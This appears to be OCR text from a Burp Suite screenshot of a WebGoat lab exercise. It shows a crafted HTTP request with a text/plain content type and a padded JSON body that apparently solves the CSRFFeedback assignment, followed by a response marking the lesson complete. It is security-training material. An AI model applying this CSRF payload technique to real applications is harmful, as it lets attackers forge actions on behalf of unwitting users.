 Request
Raw Params Headers Hex JSON Beautifier
Pretty Raw \n Actions
2 Host: 192.168.56.104:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain
8 Content-Length: 113
9 Connection: close
10 Cookie: JSESSIONID=jJySuaLd3VqXwdwbumoMRa1yIkh4TrN3no11npbo; WEBWOLFSESSION
11 Upgrade-Insecure-Requests: 1
12
13 {
"name":"WebGoat",
"email":"webgoat@webgoat.org",
"content":"WebGoat is the best!!",
"ignoreme":"=sdfsdfdf"
}
Response
Raw Headers Hex JSON Beautifier
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 09 Oct 2020 22:19:50 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations you have found the correct solution, the flag
12 "output":null,
13 "assignment":"CSRFFeedback",
14 "attemptWasMade":true
15 }